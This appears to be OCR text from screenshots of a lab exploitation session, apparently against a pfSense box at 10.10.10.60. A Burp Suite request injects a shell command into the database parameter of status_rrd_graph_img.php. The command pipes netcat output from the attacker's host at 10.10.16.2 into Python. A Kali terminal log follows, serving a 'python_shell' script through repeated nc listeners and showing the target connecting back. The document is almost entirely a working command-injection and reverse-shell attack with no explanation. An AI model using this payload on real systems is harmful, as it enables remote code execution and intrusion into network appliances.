 1 × 2 × 3 × +
Send Cancel < > Target: https://10.10.10.60 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;nc+10.10.16.2+7777|python+%26 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=309f5fbb03769f45f8ec2cb1e26478d6; cookie_test=1686341808
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php?cat=traffic
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Sun, 11 Jun 2023 21:19:27 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Fri, 09 Jun 2023 19:19:28 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Fri, 09 Jun 2023 19:19:28 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_graph_img.php on
? Search... 0 matches
Done 39,446 bytes | 1,841 millis
Inspector
Selection 3 (0x3)
Selected text
%26
Decoded from: URL encoding
&
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 13
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ vim python_shell
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 6666 < python_shell
listening on [any] 6666 ...
^C
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 49323
ls
^C
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ vim python_shell
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...
^C
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 1628
^C
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 28284
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 35081
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...
^C
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 7777 < python_shell
listening on [any] 7777 ...